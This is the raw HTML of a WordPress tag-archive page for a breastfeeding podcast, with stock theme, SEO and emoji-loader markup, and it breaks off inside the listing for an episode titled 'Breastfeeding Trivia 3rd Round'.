

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://badassbreastfeedingpodcast.com/tag/abby-theuring/
body_size: 16875
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Abby Theuring Archives - Badass Breastfeeding Podcast</title>
	<link rel="canonical" href="https://badassbreastfeedingpodcast.com/tag/abby-theuring/" />
	<link rel="next" href="https://badassbreastfeedingpodcast.com/tag/abby-theuring/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Abby Theuring Archives - Badass Breastfeeding Podcast" />
	<meta property="og:url" content="https://badassbreastfeedingpodcast.com/tag/abby-theuring/" />
	<meta property="og:site_name" content="Badass Breastfeeding Podcast" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://badassbreastfeedingpodcast.com/#organization","name":"Badass Breastfeeding Podcast","url":"https://badassbreastfeedingpodcast.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/","url":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","contentUrl":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","width":250,"height":125,"caption":"Badass Breastfeeding Podcast"},"image":{"@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://badassbreastfeedingpodcast.com/#website","url":"https://badassbreastfeedingpodcast.com/","name":"Badass Breastfeeding Podcast","description":"Breastfeeding Without the Bullshit","publisher":{"@id":"https://badassbreastfeedingpodcast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://badassbreastfeedingpodcast.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://badassbreastfeedingpodcast.com/tag/abby-theuring/","url":"https://badassbreastfeedingpodcast.com/tag/abby-theuring/","name":"Abby Theuring Archives - Badass Breastfeeding Podcast","isPartOf":{"@id":"https://badassbreastfeedingpodcast.com/#website"},"breadcrumb":{"@id":"https://badassbreastfeedingpodcast.com/tag/abby-theuring/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://badassbreastfeedingpodcast.com/tag/abby-theuring/"]}]},{"@type":"BreadcrumbList","@id":"https://badassbreastfeedingpodcast.com/tag/abby-theuring/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://badassbreastfeedingpodcast.com/"},{"@type":"ListItem","position":2,"name":"Abby Theuring"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; Feed" href="https://badassbreastfeedingpodcast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; Abby Theuring Tag Feed" href="https://badassbreastfeedingpodcast.com/tag/abby-theuring/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/badassbreastfeedingpodcast.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='custom-google-fonts-css' href='//fonts.googleapis.com/css?family=Dancing+Script%3A400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C400%7CKarla%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-reboot-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-reboot.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-grid.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-icons-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/materialdesignicons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/style.css' type='text/css' media='all' />
<style id='castilo-style-inline-css' type='text/css'>
.featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } @media (min-width: 768px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-768x461.jpg'); } } @media (min-width: 992px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-1024x614.jpg'); } } @media (min-width: 1200px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } }
</style>
<link rel='stylesheet' id='castilo-child-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-woocommerce-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/woocommerce.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/modernizr-custom.js' id='castilo-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://badassbreastfeedingpodcast.com/wp-json/" /><link rel="alternate" type="application/json" href="https://badassbreastfeedingpodcast.com/wp-json/wp/v2/tags/50" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://badassbreastfeedingpodcast.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://badassbreastfeedingpodcast.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; RSS Feed" href="https://badassbreastfeedingpodcast.com/feed/podcast" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-abby-theuring tag-50 wp-custom-logo theme-castilo woocommerce-no-js navbar-sticky avoid-image-multiply has-sidebar">

	
	<header id="top" class="navbar">
		<div class="container">
			<div class="row align-items-center">
				
<div class="site-title col col-lg-auto order-first">

			<h1 itemscope itemtype="https://schema.org/Brand"><a href="https://badassbreastfeedingpodcast.com/" class="custom-logo-link" rel="home"><img width="250" height="125" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png" class="custom-logo" alt="Badass Breastfeeding Podcast" decoding="async" /></a></h1>
		
			<p class="site-description screen-reader-text">Breastfeeding Without the Bullshit</p>
	
	
</div>
	<nav id="site-menu" class="col-12 col-lg order-3 order-sm-4 order-lg-2">
		<ul id="menu-top-menu" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-115"><a href="https://badassbreastfeedingpodcast.com/">Breastfeeding myths to throw away today</a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://badassbreastfeedingpodcast.com/episodes/">Episodes</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://badassbreastfeedingpodcast.com/about/">About</a></li><li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://badassbreastfeedingpodcast.com/shop/">Shop</a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://badassbreastfeedingpodcast.com/contact/">Contact</a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://badassbreastfeedingpodcast.com/sponsor/">Our Sponsors</a></li><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://badassbreastfeedingpodcast.com/consultations/">Consultations</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://badassbreastfeedingpodcast.com/resources/">Resources</a></li><li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://badassbreastfeedingpodcast.com/wall-of-fame/">Wall of Fame</a></li><li id="castilo-menu-cart"></li></ul>	</nav>
	<nav id="social-links-menu" class="col-12 col-md-auto order-4 order-md-1 order-lg-3">
		<ul id="menu-wall-of-fame" class="social-navigation"><li id="menu-item-100" class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li id="menu-item-99" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-97" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
	<div class="site-menu-toggle col-auto order-2 order-sm-3">
		<a href="#site-menu">
			<span>Menu</span>
		</a>
	</div>
			</div>
		</div>
	</header>

	<div class="container-fluid tagline-container">
		<div class="row">
			<div class="section-tagline col-10 offset-2 col-md-5 offset-md-7">
				<em class="cursive">Breastfeeding</em> without the bullshit	
			</div>
		</div>
	</div>			

	
<header id="featured" class="featured-content padding-top-bottom">
	<div class="container">
		<div class="row align-items-center">
												<div class="col-12 col-md">
						<h2 class="entry-title">Tag: <span>Abby Theuring</span></h2>					</div>
					<div class="col-12 col-md-auto entry-description">
											</div>
										</div>
	</div>

	</header>

	
<main id="content" class="padding-top-bottom">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-8 col-lg-9">

				
					<div class="post-listing">
						<div class="row masonry-grid">
							
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-3484" class="entry entry-post post-3484 episode type-episode status-publish has-post-thumbnail hentry category-january-2026 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-neurodiversity-and-breastfeeding tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/january-2026/" rel="category tag">January 2026</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/breastfeeding-trivia-3rd-round/">
				<img width="825" height="550" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/09/AdobeStock_421094015-1-1024x683.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/09/AdobeStock_421094015-1-1024x683.jpeg 1024w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/09/AdobeStock_421094015-1-300x200.jpeg 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/09/AdobeStock_421094015-1-768x512.jpeg 768w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/09/AdobeStock_421094015-1-1536x1024.jpeg 1536w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/09/AdobeStock_421094015-1-2048x1365.jpeg 2048w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/09/AdobeStock_421094015-1-600x400.jpeg 600w" sizes="(max-width: 825px) 100vw, 825px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/breastfeeding-trivia-3rd-round/" rel="bookmark">Breastfeeding Trivia 3rd Round</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="3484" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/3484/breastfeeding-trivia-3rd-round.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (31.0 B)" data-episode-duration="35:16" data-episode-size="31.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
